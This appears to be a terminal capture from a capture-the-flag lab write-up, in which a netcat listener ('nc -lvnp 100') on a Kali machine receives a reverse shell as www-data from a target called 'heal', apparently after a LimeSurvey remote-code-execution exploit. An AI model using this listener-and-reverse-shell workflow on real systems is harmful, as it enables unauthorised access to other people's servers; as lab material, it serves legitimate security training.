 ┌──(root㉿kali)-[~/Desktop/Heal/Limesurvey-RCE-main]
└─# nc -lvnp 100
listening on [any] 100 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.46] 41202
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 23:03:39 up  1:42,  0 users,  load average: 0.00, 0.02, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev